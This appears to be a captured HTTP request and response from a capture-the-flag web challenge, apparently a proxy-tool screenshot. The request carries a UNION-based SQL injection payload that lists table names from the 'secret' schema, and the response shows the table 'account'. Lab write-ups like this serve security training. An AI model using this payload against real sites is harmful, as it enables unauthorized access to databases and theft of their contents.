 Request
Raw Params Headers Hex
GET
/?id=-3%20union%20select%201,group_concat(table_name)%20from%20information_
schema.tables where table_schema='secret'%20 HTTP/1.1
Host: blog.ctf.itac.club
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:83.0)
Gecko/20100101 Firefox/83.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
<style>
body {
background-color: #373A40
}
.segment {
background-color: #99A8B2
}
</style>
</head>
<body>
<div class="ts very narrow container">
<br/>
<br/>
<br/>
<br/>
<br/>
<div class="ts center aligned secondary segment">
<h1 class="ts header">1</h1>
<div class="ts divider"></div>
<p> account </p>
</div>
</div>
</body>
</html>